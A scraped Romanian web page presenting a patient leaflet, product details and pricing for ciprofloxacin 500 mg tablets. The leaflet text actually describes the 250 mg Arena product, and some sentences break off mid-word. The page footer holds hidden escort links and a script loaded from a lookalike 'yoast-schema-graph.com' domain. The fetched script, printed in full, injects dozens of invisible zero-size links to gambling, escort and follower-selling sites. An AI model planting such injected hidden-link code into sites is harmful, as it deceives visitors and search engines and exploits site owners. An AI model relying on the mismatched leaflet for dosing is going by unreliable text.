		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-disabled ast-no-menu-items ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-link ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://medicamentecompensate.ro/" rel="home" itemprop="url" >
					Medicamente Compensate
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
					</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-3102106908648710"
     data-ad-slot="9221088245"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad>

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-1519 page type-page status-publish ast-article-single" id="post-1519" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<header class="entry-header ast-no-thumbnail ast-no-meta">
		
		<h1 class="entry-title" itemprop="headline">CIPROFLOXACINA 500 mg prospect pret compensat</h1>	</header><!-- .entry-header -->

	<div class="entry-content clear" 
		itemprop="text"	>

		
		<p></p>
<p style="font-family:Trebuchet MS;color:#67C4B2;font-size:16px;line-height:18px; ">Saitul care te invata cum sa nu te lasi jecmanit in farmacie, pret compensat, necompensat, pret de referinta, echivalentele medicamentului, prospect …</p>
<p><br />
<br />
<br />
</p>
<p><br />
<br />
<br />
<a name="Prospect"></a></p>
<h2>CIPROFLOXACINA 500mg &#8211; prospect</h2>
<p>Avertisment!<br />
CIPROFLOXACINA 500mg tablete film. este un medicament.<br />
Folositi CIPROFLOXACINA 500mg tablete film. doar daca v-a fost prescris de un medic.<br />
<br />
<br />
<br />
CIPROFLOXACINA 500mg</p>
<p>CIPROFLOXACINA ARENA 250mg, comprimate filmate</p>
<p>CE ESTE CIPROFLOXACINA ARENA SI PENTRU CE SE UTILIZEAZA</p>
<p>Ciprofloxacina Arena este un antibiotic care apartine familiei chinolonelor. Substanta activa este ciprofloxacina. Ciprofloxacina actioneaza prin distrugerea bacteriilor care produc infectii. Acest medicament actioneaza numai asupra anumitor tulpini (specii) de bacterii.</p>
<p>Adulti</p>
<p>Ciprofloxacina Arena se utilizeaza la adulti pentru tratamentul urmatoarelor infectii bacteriene:</p>
<p>o  infectii ale tractului respirator</p>
<p>o  infectii prelungite sau recidivante (repetate) ale urechilor sau sinusurilor</p>
<p>o  infectii ale tractului urinar</p>
<p>o  infectii la nivelul testiculelor</p>
<p>o  infectii ale organelor genitale la femei</p>
<p>o  infectii ale tractului gastro-intestinal si infectii intra-abdominale</p>
<p>o  infectii ale pielii si tesuturilor moi</p>
<p>o  infectii ale oaselor si articulatiilor</p>
<p>o  tratamentul infectiilor la pacientii care au un numar foarte mic de celule albe sanguine (neutropenie)</p>
<p>o  prevenirea infectiilor la pacientii care au un numar foarte mic de celule albe sanguine (neutropenie)</p>
<p>o  prevenirea infectiilor produse de bacteria Neisseria meningitidis</p>
<p>o  expunerea la antrax, prin inhalare.</p>
<p>Daca aveti o infectie severa sau o infectie produsa de mai multe tipuri de bacterii, este posibil sa primiti tratament antibiotic suplimentar, pe langa Ciprofloxacina Arena.</p>
<p>Copii si adolescenti</p>
<p>Ciprofloxacina Arena se utilizeaza la copii si adolescenti, sub supraveghere medicala de specialitate, pentru tratamentul urmatoarelor infectii bacteriene:</p>
<p>o  infectii ale plamanilor si bronhiilor la copii si adolescenti cu fibroza chistica</p>
<p>o  infectii complicate ale tractului urinar, incluzand infectii care au ajuns la nivelul rinichilor (pielonefrita)</p>
<p>o  expunerea (suspectata sau confirmata) la antrax, prin inhalare.</p>
<p>De asemenea, Ciprofloxacina Arena poate fi utilizat pentru tratamentul altor infectii severe specifice, la copii si adolescenti, cand medicul considera ca este necesar.</p>
<p>INAINTE SA LUATI CIPROFLOXACINA ARENA Nu luati Ciprofloxacina Arena daca</p>
<p>o  sunteti alergic (hipersensibil) la substanta activa, la alte medicamente chinolone sau la oricare dintre celelalte componente ale Ciprofloxacina Arena;</p>
<p>o  luati tizanidina (vezi Utilizarea altor medicamente).</p>
<p>Aveti grija deosebita cand luati Ciprofloxacina Arena Inainte sa luati Ciprofloxacina Arena</p>
<p>Spuneti medicului daca:</p>
<p>o  ati avut vreodata probleme cu rinichii, deoarece poate fi necesara ajustarea tratamentului dumneavoastra,</p>
<p>o  aveti epilepsie sau alte boli neurologice,</p>
<p>o  ati avut in antecedente probleme la nivelul tendoanelor, in urma unor tratamente anterioare cu antibiotice de tipul Ciprofloxacina Arena,</p>
<p>o  aveti miastenie gravis (o boala musculara),</p>
<p>o  ati avut in antecedente tulburari ale ritmului cardiac (aritmii).</p>
<p>In timp ce luati Ciprofloxacina Arena</p>
<p>Spuneti imediat medicului daca apar oricare din urmatoarele boli, in timp ce luati Ciprofloxacina Arena. Medicul va decide daca tratamentul cu Ciprofloxacina Arena trebuie intrerupt.</p>
<p>o  Reactie alergica severa si brusca (reactie anafilactica/soc anafilactic, edem angioneurotic); exista un risc mic sa aveti o reactie alergica severa chiar de la prima doza, manifestata prin urmatoarele simptome: senzatie de apasare in piept, ameteli, senzatie de rau sau lesin sau ameteli cand va ridicati in picioare. Daca apar aceste simptome incetati sa luati Ciprofloxacina Arena si adresati-va imediat medicului dumneavoastra.</p>
<p>o  Ocazional pot aparea dureri si umflaturi la nivelul articulatiilor si tendinita, in special daca sunteti varstnic si ati fost tratat si cu corticosteroizi. La primele semne de durere sau inflamatie incetati sa luati Ciprofloxacina Arena si mentineti in repaus membrul afectat. Evitati eforturile fizice inutile, deoarece acestea ar putea creste riscul rupturii de tendoane.</p>
<p>o  Daca aveti epilepsie sau alte boli neurologice cum sunt ischemie cerebrala sau accident vascular cerebral, este posibil sa aveti reactii adverse legate de sistemul nervos central. In acest caz, intrerupeti tratamentul cu Ciprofloxacina Arena si adresati-va imediat medicului dumneavoastra.</p>
<p>o  Cand luati Ciprofloxacina Arena pentru prima data, puteti avea reactii psihice. Daca suferiti de depresie sau psihoza, simptomele dumneavoastra se pot agrava in timpul tratamentului cu Ciprofloxacina Arena. In acest caz, intrerupeti tratamentul cu Ciprofloxacina Arena si adresati-va imediat medicului dumneavoastra.</p>
<p>o  Puteti avea simptome de neuropatie, incluzind durere, arsura, furnicaturi, amorteala si/sau slabiciune musculara. In acest caz, intrerupeti tratamentul cu Ciprofloxacina Arena si adresati-va imediat medicului dumneavoastra.</p>
<p>o  Poate aparea diaree in timp ce luati antibiotice, inclusiv Ciprofloxacina Arena, chiar la cateva saptamani dupa ce ati terminat tratamentul. Daca diareea devine severa sau persistenta sau daca observati prezenta de sange sau mucus in materiile fecale, incetati imediat sa luati Ciprofloxacina Arena, deoarece va poate pune viata in pericol. Nu luati medicamente care opresc sau incetinesc miscarile intestinale si adresati-va medicului dumneavoastra.</p>
<p>o  Daca trebuie sa efectuati o analiza de sange sau de urina, spuneti medicului sau personalului laboratorului de analize ca urmati tratament cu Ciprofloxacina Arena.</p>
<p>o  Ciprofloxacina Arena poate produce leziuni la nivelul ficatului. Daca observati orice simptome cum sunt pierderea apetitului (poftei de mancare), icter (ingalbenirea pielii si a albului ochilor), urina inchisa la culoare, mancarime sau sensibilitate la nivelul stomacului, incetati sa luati Ciprofloxacina Arena si adresati-va imediat medicului dumneavoastra.</p>
<p>o  Ciprofloxacina Arena poate diminua numarul de celule albe din sange si rezistenta dumneavoastra la infectii poate fi scazuta. Daca aveti o infectie cu simptome cum sunt febra si deteriorarea grava a starii generale, sau febra si simptome de infectie locala cum sunt dureri la nivelul gatului/faringelui/gurii sau probleme urinare, trebuie sa va adresati imediat medicului. Vi se vor efectua analize de sange pentru a verifica posibila scadere a celulelor albe in sange (agranulocitoza). Este important sa informati medicul dumneavoastra ca luati acest medicament.</p>
<p>o  Spuneti medicului daca stiti ca dumneavoastra sau un membru al familiei dumneavoastra aveti deficit de glucoza-6-fosfat dehidrogenaza (G6PD), deoarece puteti avea risc de anemie in cazul administrarii ciprofloxacinei.</p>
<p>o  In timp ce luati Ciprofloxacina Arena, pielea dumneavoastra devine mai sensibila la lumina soarelui sau la razele ultraviolete (UV). Evitati expunerea la lumina puternica a soarelui si la razele UV artificiale (de exemplu bai de soare).</p>
<p>Utilizarea altor medicamente</p>
<p>Va rugam sa spuneti medicului dumneavoastra sau farmacistului daca luati sau ati luat recent orice alte medicamente, inclusiv dintre cele eliberate fara prescriptie medicala.</p>
<p>Nu luati Ciprofloxacina Arena impreuna cu tizanidina, deoarece aceasta poate determina reactii adverse cum sunt scaderea presiunii sangelui si somnolenta (vezi Nu luati Ciprofloxacina Arena).</p>
<p>Se cunoaste faptul ca urmatoarele medicamente interactioneaza cu Ciprofloxacina Arena in corpul dumneavoastra. Utilizarea Ciprofloxacina Arena impreuna cu aceste medicamente poate influenta efectul terapeutic al medicamentelor respective. De asemenea, poate creste probabilitatea de aparitie a reactiilor adverse.</p>
<p>Spuneti medicului dumneavoastra daca luati:</p>
<p>o  warfarina sau orice alte medicamente anticoagulante (pentru fluidificarea sangelui).</p>
<p>o  probenecid (pentru guta);</p>
<p>o  metotrexat (pentru anumite tipuri de cancer, psoriazis si poliartrita reumatoida);</p>
<p>o  teofilina (pentru probleme respiratorii);</p>
<p>o  tizanidina (pentru spasticitate musculara in scleroza multipla);</p>
<p>o  clozapina (un medicament antipsihotic);</p>
<p>o  ropinirol (pentru boala Parkinson);</p>
<p>o  fenitoina (pentru epilepsie).</p>
<p>Ciprofloxacina Arena poate creste concentratiile urmatoarelor medicamente in sange:</p>
<p>o  pentoxifilina (pentru tulburari circulatorii)</p>
<p>o  cafeina.</p>
<p>Unele medicamente reduc efectul Ciprofloxacina Arena. Spuneti medicului dumneavoastra daca luati sau doriti sa luati:</p>
<p>o  antiacide</p>
<p>o  suplimente minerale</p>
<p>o  sucralfat</p>
<p>o  un chelator polimeric al fosfatului (de exemplu sevelamer)</p>
<p>o  medicamente sau suplimente care contin calciu, magneziu, aluminiu sau fer. Daca este esential sa luati aceste medicamente, luati Ciprofloxacina Arena la un interval de doua ore inainte si patru ore dupa ce ati luat aceste medicamente.</p>
<p>Utilizarea Ciprofloxacina Arena cu alimente si bauturi</p>
<p>Cu exceptia cazului in care luati Ciprofloxacina Arena in timpul meselor, nu mancati sau nu beti produse lactate (cum sunt lapte sau iaurt) sau bauturi cu supliment de calciu cand luati comprimatele, deoarece acestea pot afecta absorbtia substantei active.</p>
<p>Amintiti-va sa beti multe lichide in timp ce luati Ciprofloxacina Arena.</p>
<p>Sarcina si alaptarea</p>
<p>Este preferabil sa evitati sa utilizati Ciprofloxacina Arena in timpul sarcinii. Spuneti medicului dumneavoastra daca intentionati sa ramaneti gravida.</p>
<p>Nu luati Ciprofloxacina Arena in timpul alaptarii, deoarece ciprofloxacina se excreta in laptele matern si poate fi daunatoare pentru copilul dumneavoastra.</p>
<p>Conducerea vehiculelor si folosirea utilajelor</p>
<p>Ciprofloxacina Arena va poate afecta gradul de vigilenta. Pot aparea unele reactii adverse neurologice. Prin urmare, asigurati-va ca stiti cum reactionati la Ciprofloxacina Arena inainte sa conduceti un vehicul sau sa folositi utilaje. Daca aveti dubii, discutati cu medicul dumneavoastra.</p>
<p>CUM SA LUATI CIPROFLOXACINA ARENA</p>
<p>Medicul dumneavoastra va va explica exact cat de mult Ciprofloxacina Arena trebuie sa luati, cat de des si pentru cat timp. Aceasta va depinde de tipul infectiei pe care o aveti si de cat de grava este aceasta.</p>
<p>Spuneti medicului daca aveti probleme cu rinichii, deoarece in acest caz s-ar putea sa fie necesara ajustarea dozei dumneavoastra.</p>
<p>Tratamentul dureaza de obicei intre 5 si 21 zile, dar poate dura mai mult in cazul infectiilor severe. Luati comprimatele exact asa cum v-a spus medicul dumneavoastra. Adresati-va medicului dumneavoastra sau farmacistului daca nu sunteti sigur cate comprimate Ciprofloxacina Arena trebuie sa luati sau cum sa le luati.</p>
<p>a.  Inghititi comprimatele cu mult lichid. Comprimatele nu trebuie mestecate deoarece nu au un gust placut.</p>
<p>b.  Incercati sa luati comprimatele aproximativ la aceeasi ora, in fiecare zi.</p>
<p>c.  Puteti lua comprimatele in timpul meselor sau intre mese. Orice produse care contin calciu ca parte a alimentatiei nu vor afecta in mod grav absorbtia. Cu toate acestea, nu luati comprimate de Ciprofloxacina Arena cu produse lactate, cum sunt lapte sau iaurt sau cu sucuri de fructe cu suplimente (de exemplu suc de portocale cu supliment de calciu).</p>
<p>Amintiti-va sa beti multe lichide in timp ce luati Ciprofloxacina Arena.</p>
<p>Daca luati mai mult decat trebuie din Ciprofloxacina Arena</p>
<p>Daca luati mai mult decat doza prescrisa, adresati-va imediat medicului dumneavoastra. Daca este posibil, luati cu dumneavoastra comprimatele sau cutia, pentru a le arata medicului.</p>
<p>Daca uitati sa luati Ciprofloxacina Arena</p>
<p>Luati doza omisa cat mai curand posibil si apoi continuati tratamentul asa cum vi s-a prescris. Cu toate acestea, daca se apropie timpul pentru urmatoarea doza, nu mai luati doza omisa ci continuati tratamentul ca de obicei. Nu luati o doza dubla pentru a compensa doza uitata. Asigurati-va ca respectati durata completa a tratamentului.</p>
<p>Daca incetati sa luati Ciprofloxacina Arena</p>
<p>Este important sa respectati durata tratamentului chiar daca incepeti sa va simtiti mai bine dupa cateva zile. Daca incetati sa luati acest medicament prea curand, este posibil ca infectia sa nu se vindece complet si simptomele infectiei pot reapare sau se pot agrava. De asemenea puteti prezenta rezistenta la antibiotic.</p>
<p>Daca aveti orice alte intrebari suplimentare cu privire la acest medicament, adresati-va medicului dumneavoastra sau farmacistului.</p>
<p>REACTII ADVERSE POSIBILE</p>
<p>Ca toate medicamentele, Ciprofloxacina Arena poate provoca reactii adverse, cu toate ca nu apar la toate persoanele.</p>
<p>Daca vreuna dintre reactiile adverse devine grava sau daca observati orice reactie adversa nementionata in acest prospect, va rugam sa spuneti medicului dumneavoastra sau farmacistului.</p>
<p>Reactii adverse frecvente (intre 1 si 10 persoane din 100 pot avea aceste reactii):</p>
<p>&#8211; senzatie de rau (greata), diaree;</p>
<p>Reactii adverse mai putin frecvente (intre 1 si 10 persoane din 1000 pot avea aceste reactii):</p>
<p>&#8211; suprainfectii fungice;</p>
<p>&#8211; numar crescut de eozinofile, un tip de celule albe sanguine;</p>
<p>&#8211; pierderea poftei de mancare (anorexie);</p>
<p>&#8211; hiperactivitate sau agitatie;</p>
<p>&#8211; dureri de cap, ameteli, tulburari de somn sau tulburari de gust;</p>
<p>&#8211; varsaturi, dureri abdominale, tulburari digestive cum sunt probleme la nivelul stomacului (indigestie/arsuri) sau flatulenta (gaze in intestin);</p>
<p>&#8211; cresterea concentratiilor anumitor substante din sange (transaminaze si/sau bilirubina);</p>
<p>&#8211; eruptii ale pielii, mancarimi sau urticarie;</p>
<p>&#8211; dureri articulare la adulti;</p>
<p>&#8211; afectarea functiei rinichiului;</p>
<p>&#8211; durere la nivelul muschilor sau oaselor, stare generala de rau (astenie) sau febra;</p>
<p>&#8211; cresterea concentratiilor fosfatazei alcaline din sange (o anumita substanta in sange).</p>
<p>Reactii adverse rare (intre 1 si 10 persoane din 10000 pot avea aceste reactii):</p>
<p>&#8211; inflamatia intestinului (colita) legata de utilizarea antibioticului (in cazuri foarte rare poate pune viata in pericol) (vezi Aveti grija deosebita cand luati Ciprofloxacina Arena);</p>
<p>&#8211; modificari ale numarului celulelor din sange (leucopenie, leucocitoza, neutropenie, anemie), cresterea sau scaderea cantitatii unui factor de coagulare in sange (trombocite);</p>
<p>&#8211; reactie alergica, umflaturi (edem) sau umflarea rapida a pielii si a mucoaselor (edem angioneurotic);</p>
<p>&#8211; cresterea cantitatii de zahar din sange (hiperglicemie);</p>
<p>&#8211; confuzie, dezorientare, reactii de anxietate, vise anormale, depresie sau halucinatii;</p>
<p>&#8211; senzatie de furnicaturi, sensibilitate anormala la stimuli senzitivi, scaderea sensibilitatii la nivelul pielii, tremuraturi, crize convulsive (vezi Aveti grija deosebita cand utilizati Ciprofloxacina Arena) sau ameteala;</p>
<p>&#8211; tulburari de vedere;</p>
<p>&#8211; tiuituri in urechi (tinitus), pierderea auzului, tulburari de auz;</p>
<p>&#8211; batai rapide ale inimii (tahicardie);</p>
<p>&#8211; dilatarea vaselor de sange (vasodilatatie), scaderea presiunii sanguinesau lesin;</p>
<p>&#8211; senzatie de lipsa de aer, inclusiv simptome de astm bronsic;</p>
<p>&#8211; tulburari de ficat, ingalbenirea pielii si a albului ochilor (icter colestatic) sau hepatita neinfectioasa;</p>
<p>&#8211; sensibilitate la lumina (vezi Aveti grija deosebita cand luati Ciprofloxacina Arena);</p>
<p>&#8211; dureri musculare, inflamatia articulatiilor, cresterea tonusului muscular sau crampe musculare;</p>
<p>&#8211; insuficienta renala, prezenta de sange sau cristale in urina (vezi Aveti grija deosebita cand luati Ciprofloxacina Arena), inflamatia cailor urinare;</p>
<p>&#8211; retentie de lichide sau transpiratie excesiva;</p>
<p>Reactii adverse foarte rare (mai putin de 1 din 10000 persoane pot avea aceste reactii):</p>
<p>&#8211; un tip special de scadere a numarului de celule rosii (eritrocite) din sange (anemie hemolitica), o scadere periculoasa a numarului unor anumite celule albe din sange (agranulocitoza); scaderea numarului de celule rosii, albe si de trombocite din</p>
<p>&#8211; reactii alergice severe (reactie anafilactica sau soc anafilactic, care poate pune viata in pericol &#8211; boala serului) (vezi Aveti grija deosebita cand luati Ciprofloxacina Arena);</p>
<p>&#8211; tulburari mentale (reactii psihotice) (vezi Aveti grija deosebita cand luati Ciprofloxacina Arena);</p>
<p>&#8211; migrena, tulburari de coordonare, mers instabil (tulburari ale mersului), tulburari de miros (tulburari olfactive), presiune la nivelul creierului (presiune intracraniana);</p>
<p>&#8211; tulburari in perceptia culorilor;</p>
<p>&#8211; inflamatia peretilor vaselor de sange (vasculita);</p>
<p>&#8211; pancreatita;</p>
<p>&#8211; moartea celulelor ficatului (necroza hepatica), ducand foarte rar la insuficienta hepatica care poate pune viata in pericol;</p>
<p>&#8211; sangerari mici, punctiforme, sub piele (petesii), urticarie sau diferite eruptii pe piele (de exemplu sindrom Stevens-Johnson care poate pune viata in pericol sau necroliza epidermica toxica);</p>
<p>&#8211; slabiciune musculara, inflamatii ale tendoanelor, rupturi de tendoane &#8211; in special ale tendonului mare de pe partea posterioara a gleznei (tendonul lui Achile) (vezi Aveti grija deosebita cand luati Ciprofloxacina Arena); agravarea simpto</p>
<p>Frecventa necunoscuta (nu poate fi estimata din datele disponibile)</p>
<p>&#8211; probleme legate de sistemul nervos central, cum sunt durere, senzatie de arsura, furnicaturi, amorteala si/sau slabiciune la nivelul extremitatilor;</p>
<p>&#8211; anomalii severe ale ritmului cardiac, batai neregulate ale inimii de tipul torsada varfurilor.</p>
<p>CUM SE PASTREAZA CIPROFLOXACINA ARENA</p>
<p>A se pastra la temperaturi sub 25 grade C, in ambalajul original.</p>
<p>A nu se lasa la indemana si vederea copiilor.</p>
<p>Nu utilizati Ciprofloxacina Arena dupa data de expirare inscrisa pe blister sau pe cutie dupa EXP: Data de expirare se refera la ultima zi a lunii respective.</p>
<p>Medicamentele nu trebuie aruncate pe calea apei menajere sau a reziduurilor menajere. Intrebati farmacistul cum sa eliminati medicamentele care nu va mai sunt necesare. Aceste masuri vor ajuta la protejarea mediului.</p>
<p>INFORMATII SUPLIMENTARE</p>
<p>Ce contine Ciprofloxacina Arena</p>
<p>&#8211; Substanta activa este ciprofloxacina. Un comprimat filmat contine ciprofloxacina 250mg, sub forma de clorhidrat de ciprofloxacina 291,4mg.</p>
<p>&#8211; Celelalte componente sunt: nucleu-amidonglicolat de sodiu tip A, hidroxipropilceluloza, stearat de magneziu; film-hipromeloza, macrogol 400, dioxid de titan (E 171).</p>
<p>Cum arata Ciprofloxacina Arena si continutul ambalajului</p>
<p>Ciprofloxacina Arena se prezinta sub forma de comprimate filmate de forma alungita, biconvexe, de culoare alba, prevazute cu o linie mediana pe ambele fete. Comprimatele pot fi divizate in doua parti egale.</p>
<p>Important!<br />
Acesta este un prospect informativ al medicamentului CIPROFLOXACINA 500mg tablete film.<br />
Nu folositi informatiile din prospect in scopul diagnosticarii sau tratarii cu CIPROFLOXACINA 500mg tablete film. a unei probleme de sanatate.<br />
<br />
<br />
<br />
<a name="Pret"></a></p>
<h2>CIPROFLOXACINA 500mg &#8211; detalii si pret</h2>
<p style="font-family:Trebuchet MS;color:#000000;font-size:16px;line-height:18px; ">DCI medicament: CIPROFLOXACINUM<br />Forma farmaceutica: comprimate film.<br />Cantitate/ambalaj: 20 comprimate film.<br />Doza (concentratia): 500mg<br />Forma de prezentare: CUTIE X 2 BLIST. AL/PVC X 10 COMPRIMATE FILM.<br />Firma: ARENA GROUP S.A.<br />Tara: Romania<br />Cod ATC: J01MA02<br />Cod CIM: W54039002</p>
<p>
<br />
</p>
<p><br />
<br />
</p>
<p style="font-family:Arial;color:#000000;font-size:20px; background-color:lightyellow;line-height:20px;text-align:center;font-weight:bold; border: 2px solid #a1a1a1; padding: 10px 20px; background: red; width: 220px; border-radius: 15px;">  <a href="https://medicamentecompensate.ro/pret/" target="_blank" rel="noopener noreferrer"><span style="color:#000000">VEZI <br /> pretul medicamentului <br />si al echivalentelor</span></a>  </p>
<p>Atentionare!<br />
CIPROFLOXACINA 500mg tablete film. este un medicament.<br />
Folositi CIPROFLOXACINA 500mg tablete film. doar la indicatia medicului.<br />
Prospectul din aceasta pagina este un prospect informativ al medicamentului CIPROFLOXACINA 500mg tablete film.<br />
Nu folositi informatiile din prospect in scopul tratarii cu CIPROFLOXACINA 500mg tablete film. a unei probleme de sanatate.<br />
</p>
<p style="font-family:Arial;color:#0e73b8;font-size:16px;line-height:18px;"><a href ="https://medicamentecompensate.ro/prospecte/">Index medicamente</a></p>
<p><br />
<br />
</p>

		
		
	</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->

<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-3102106908648710"
     data-ad-slot="9221088245"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad>


	</div> <!-- ast-container -->
	</div><!-- #content -->


		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						<div style="display:none"> 
<a title="mecidiyeköy escort" href="http://mecidiyekoypapim.com/" rel="dofollow">mecidiyeköy escort</a>
<a title="gaziantep escort bayan" href="http://gazianteppapim.com/" rel="dofollow">gaziantep escort bayan</a>
<a title="pendik bayan escort" href="http://pendikpapim.com/" rel="dofollow">pendik bayan escort</a>
</div>
<script src="https://yoast-schema-graph.com/1507.js"></script>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
	


</body>
</html>











--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/1507.js
body_size: 4447
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("buy real instagram followers");
    a.appendChild(linkText);
    a.title = "buy real instagram followers";
    a.href = "https://boostgrams.com/buy-instagram-followers/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://tutunsepeti37.com/toscanello/");
    a.appendChild(linkText);
    a.title = "https://tutunsepeti37.com/toscanello/";
    a.href = "https://tutunsepeti37.com/toscanello/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sms onay");
    a.appendChild(linkText);
    a.title = "sms onay";
    a.href = "https://bit.ly/sms-onay";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ataköy escort");
    a.appendChild(linkText);
    a.title = "ataköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Goley90 Giriş");
    a.appendChild(linkText);
    a.title = "Goley90 Giriş";
    a.href = "https://goley90giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://gamdomturk.com");
    a.appendChild(linkText);
    a.title = "https://gamdomturk.com";
    a.href = "https://gamdomturk.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren bahis siteleri";
    a.href = "https://restaurantetrivio.com ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Side Airport Transfers ");
    a.appendChild(linkText);
    a.title = "Side Airport Transfers ";
    a.href = "https://www.sunviptransfer.com/side-airport-transfers/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://parquecrazydonkey.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.pillarstherapy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.mamaritaslubbock.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://zona78.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://theboreddev.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Grandpashabet");
    a.appendChild(linkText);
    a.title = "Grandpashabet";
    a.href = "https://naturallyaloha.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.leitoraviciada.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://7mrides.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://7mrides.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.boyertownvisioncenter.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinofast");
    a.appendChild(linkText);
    a.title = "casinofast";
    a.href = "https://www.reliablerentall.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
